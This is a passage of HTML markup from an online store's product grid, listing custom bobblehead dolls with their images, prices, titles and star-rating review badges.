                     src="//www.bobblegifts.com/cdn/shop/products/8_0354694a-54de-4cec-b248-ebde6cfc6027_small.jpg?v=1662726012"
                     data-src="//www.bobblegifts.com/cdn/shop/products/8_0354694a-54de-4cec-b248-ebde6cfc6027_{width}x.jpg?v=1662726012"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Bobblehead Doll Father&#39;s Day Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/8_0354694a-54de-4cec-b248-ebde6cfc6027_1024x.jpg?v=1662726012" alt="Bobblehead Doll Father&#39;s Day Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/bobblehead-doll-fathers-day-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Bobblehead Doll Father's Day Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/bobblehead-doll-for-mother-and-child" data-image-link>
        
          
            <div id="ProductImageWrapper-29897742286884" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29897742286884"
                     src="//www.bobblegifts.com/cdn/shop/products/AU1426_64105ec7-3ca4-4ca6-a9a7-f9ea725905a2_small.jpg?v=1652537844"
                     data-src="//www.bobblegifts.com/cdn/shop/products/AU1426_64105ec7-3ca4-4ca6-a9a7-f9ea725905a2_{width}x.jpg?v=1652537844"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Bobblehead Doll for Mother and Child"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/AU1426_64105ec7-3ca4-4ca6-a9a7-f9ea725905a2_1024x.jpg?v=1652537844" alt="Bobblehead Doll for Mother and Child">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/bobblehead-doll-for-mother-and-child" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $142
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Bobblehead Doll for Mother and Child</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7032980373540'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/bobblehead-doll-gift-for-female-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-30448877764644" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30448877764644"
                     src="//www.bobblegifts.com/cdn/shop/products/HR002_small.jpg?v=1662726860"
                     data-src="//www.bobblegifts.com/cdn/shop/products/HR002_{width}x.jpg?v=1662726860"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Bobblehead Doll Gift for Female Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/HR002_1024x.jpg?v=1662726860" alt="Bobblehead Doll Gift for Female Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/bobblehead-doll-gift-for-female-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Bobblehead Doll Gift for Female Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7129878757412'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/boss-themed-custom-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-35077877530660" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-35077877530660"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7352_small.jpg?v=1750336264"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7352_{width}x.jpg?v=1750336264"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Boss-Themed Custom Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7352_1024x.jpg?v=1750336264" alt="Boss-Themed Custom Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/boss-themed-custom-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Boss-Themed Custom Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7886328332324'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='1.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='1.00' tabindex='0' aria-label='1.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/cowboy-shaped-bobblehead-doll-for-female-boss" data-image-link>
        
          
            <div id="ProductImageWrapper-29821248208932" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29821248208932"
                     src="//www.bobblegifts.com/cdn/shop/products/1200_small.jpg?v=1651113554"
                     data-src="//www.bobblegifts.com/cdn/shop/products/1200_{width}x.jpg?v=1651113554"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Cowboy-shaped Bobblehead Doll for Female Boss"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/1200_1024x.jpg?v=1651113554" alt="Cowboy-shaped Bobblehead Doll for Female Boss">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/cowboy-shaped-bobblehead-doll-for-female-boss" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $79
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Cowboy-shaped Bobblehead Doll for Female Boss</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7017468428324'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-airline-stewardess-bobblehead" data-image-link>
        
          
            <div id="ProductImageWrapper-33283818422308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33283818422308"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7307_small.jpg?v=1724679841"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7307_{width}x.jpg?v=1724679841"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Airline Stewardess Bobblehead"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7307_1024x.jpg?v=1724679841" alt="Custom Airline Stewardess Bobblehead">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-airline-stewardess-bobblehead" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $148
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Airline Stewardess Bobblehead</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7696165142564'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-angel-mom-bobblehead-mothers-day-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-31222149873700" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222149873700"
                     src="//www.bobblegifts.com/cdn/shop/products/PD-2-1-0_small.jpg?v=1680787539"
                     data-src="//www.bobblegifts.com/cdn/shop/products/PD-2-1-0_{width}x.jpg?v=1680787539"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Angel Mom Bobblehead Mother&#39;s Day Gift"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/PD-2-1-0_1024x.jpg?v=1680787539" alt="Custom Angel Mom Bobblehead Mother&#39;s Day Gift">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-angel-mom-bobblehead-mothers-day-gift" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $76
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Angel Mom Bobblehead Mother's Day Gift</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-astronaut-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-31948767789092" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31948767789092"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7241_small.jpg?v=1704977844"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7241_{width}x.jpg?v=1704977844"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Astronaut Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7241_1024x.jpg?v=1704977844" alt="Custom Astronaut Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-astronaut-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Astronaut Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7383997284388'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-best-dad-bobblehead-in-hoodie" data-image-link>
        
          
            <div id="ProductImageWrapper-31222174122020" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222174122020"
                     src="//www.bobblegifts.com/cdn/shop/products/BG639_small.jpg?v=1680789376"
                     data-src="//www.bobblegifts.com/cdn/shop/products/BG639_{width}x.jpg?v=1680789376"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Best Dad Bobblehead In Hoodie"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/BG639_1024x.jpg?v=1680789376" alt="Custom Best Dad Bobblehead In Hoodie">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-best-dad-bobblehead-in-hoodie" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Best Dad Bobblehead In Hoodie</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-best-mom-bobblehead-for-business-office" data-image-link>
        
          
            <div id="ProductImageWrapper-31222150070308" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31222150070308"
                     src="//www.bobblegifts.com/cdn/shop/products/PD-2-4-0_small.jpg?v=1680787581"
                     data-src="//www.bobblegifts.com/cdn/shop/products/PD-2-4-0_{width}x.jpg?v=1680787581"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Best Mom Bobblehead for Business Office"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/PD-2-4-0_1024x.jpg?v=1680787581" alt="Custom Best Mom Bobblehead for Business Office">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-best-mom-bobblehead-for-business-office" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Best Mom Bobblehead for Business Office</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bestie-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-29893525241892" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29893525241892"
                     src="//www.bobblegifts.com/cdn/shop/products/UK1141_small.jpg?v=1652444599"
                     data-src="//www.bobblegifts.com/cdn/shop/products/UK1141_{width}x.jpg?v=1652444599"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bestie Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/UK1141_1024x.jpg?v=1652444599" alt="Custom Bestie Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bestie-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $139
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bestie Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7032939544612'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.00' tabindex='0' aria-label='4.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-best-boss-ever-1" data-image-link>
        
          
            <div id="ProductImageWrapper-33002418372644" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-33002418372644"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7293_small.jpg?v=1720443174"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7293_{width}x.jpg?v=1720443174"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead &quot;BEST BOSS EVER&quot;"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7293_1024x.jpg?v=1720443174" alt="Custom Bobblehead &quot;BEST BOSS EVER&quot;">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-best-boss-ever-1" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead "BEST BOSS EVER"</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7662242398244'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-accordion-player" data-image-link>
        
          
            <div id="ProductImageWrapper-32048997859364" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-32048997859364"
                     src="//www.bobblegifts.com/cdn/shop/files/BG7246_small.jpg?v=1707223474"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG7246_{width}x.jpg?v=1707223474"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Accordion Player"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG7246_1024x.jpg?v=1707223474" alt="Custom Bobblehead Accordion Player">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-accordion-player" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $78
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Accordion Player</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-athletes-and-coaches-with-logo" data-image-link>
        
          
            <div id="ProductImageWrapper-31748865589284" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31748865589284"
                     src="//www.bobblegifts.com/cdn/shop/files/BG729_small.jpg?v=1699358178"
                     data-src="//www.bobblegifts.com/cdn/shop/files/BG729_{width}x.jpg?v=1699358178"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead Athletes and Coaches With Logo"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/BG729_1024x.jpg?v=1699358178" alt="Custom Bobblehead Athletes and Coaches With Logo">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-athletes-and-coaches-with-logo" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $199
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead Athletes and Coaches With Logo</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/custom-bobblehead-best-boss-ever" data-image-link>
        
          
            <div id="ProductImageWrapper-31342006403108" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-31342006403108"
                     src="//www.bobblegifts.com/cdn/shop/files/PD-7-5_small.jpg?v=1685538282"
                     data-src="//www.bobblegifts.com/cdn/shop/files/PD-7-5_{width}x.jpg?v=1685538282"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Custom Bobblehead BEST BOSS EVER"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/files/PD-7-5_1024x.jpg?v=1685538282" alt="Custom Bobblehead BEST BOSS EVER">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/custom-bobblehead-best-boss-ever" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $69
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Custom Bobblehead BEST BOSS EVER</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7283274514468'
data-template='manual-installation'
data-auto-install='false'>
